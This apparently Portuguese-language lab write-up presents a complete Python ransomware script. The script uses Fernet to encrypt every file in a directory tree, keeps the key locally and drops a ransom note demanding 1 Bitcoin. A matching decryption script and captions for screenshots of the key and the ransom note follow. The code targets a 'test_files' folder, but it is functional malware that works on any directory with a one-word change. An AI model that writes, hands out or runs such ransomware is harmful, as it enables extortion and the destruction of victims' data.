Código de Criptografia
from cryptography.fernet import Fernet
import os

#1. Gerar uma chave de criptografia e salvar
def gerar_chave():
chave = Fernet.generate_key()
with open("chave.key", "wb") as chave_file:
chave_file.write(chave)

#2. Carregar a chave de criptografia
def carregar_chave():
return open("chave.key", "rb").read()

#3. Criptografar um unico arquivo
def criptografar_arquivo(arquivo, chave):
f = Fernet(chave)
with open(arquivo, "rb") as file:
dados = file.read()
dados_criptografados = f.encrypt(dados)
with open(arquivo, "wb") as file:
file.write(dados_criptografados)

#4. Encontrar arquivos para criptografar
def encontrar_arquivos(diretorio):
lista = []
for raiz, _, arquivos in os.walk(diretorio):
for nome in arquivos:
caminho = os.path.join(raiz, nome)
if nome != "ransoware.py" and not nome.endswith(".key"):
lista.append(caminho)

return lista

#5. Mensagem resgate
def criar_mensagem_resgate():
with open("LEIA ISSO.txt", "w") as f:
f.write("Seus arquivos foram criptografados!\n")
f.write("Para recuperar seus arquivos, envie 1 Bitcoin para o endereço XXXXXX.\n")
f.write("depois disso, enviaremos a chave para recuperação dos dados")

#6. Execução principal
def main():
gerar_chave()
chave = carregar_chave()
arquivos = encontrar_arquivos("test_files")
for arquivo in arquivos:
criptografar_arquivo(arquivo, chave)
criar_mensagem_resgate()
print("ransoware executado com sucesso!")

if __name__ == "__main__":
main()

Image:


2 – Realizando Descriptografica
from cryptography.fernet import Fernet
import os

def carregar_chave():
return open("chave.key", "rb").read()

def descriptografar_arquivo(arquivo, chave):
f = Fernet(chave)
with open(arquivo, "rb") as file:
dados = file.read()
dados_descriptografados = f.decrypt(dados)
with open(arquivo, "wb") as file:
file.write(dados_descriptografados)

def encontrar_arquivos(diretorio):
lista = []
for raiz, _, arquivos in os.walk(diretorio):
for nome in arquivos:
caminho = os.path.join(raiz, nome)
if nome != "ransoware.py" and not nome.endswith(".key"):
lista.append(caminho)
return lista

def main():
chave = carregar_chave()
arquivos = encontrar_arquivos("test_files")
for arquivo in arquivos:
descriptografar_arquivo(arquivo, chave)
print("Arquivos descriptografados com sucesso!")

if __name__ == "__main__":
main()

Image:




Imagem chave descriptografia

Imagem mensagem resgate
